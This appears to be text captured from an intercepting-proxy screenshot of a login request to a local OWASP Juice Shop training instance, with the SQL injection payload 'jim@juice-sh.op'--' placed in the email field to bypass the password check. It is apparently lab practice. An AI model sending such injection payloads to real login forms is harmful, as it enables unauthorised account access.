 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 48
9 Origin: http://127.0.0.1:3000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://127.0.0.1:3000/
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {
"email":"jim@juice-sh.op'--",
"password":"aaaa"
}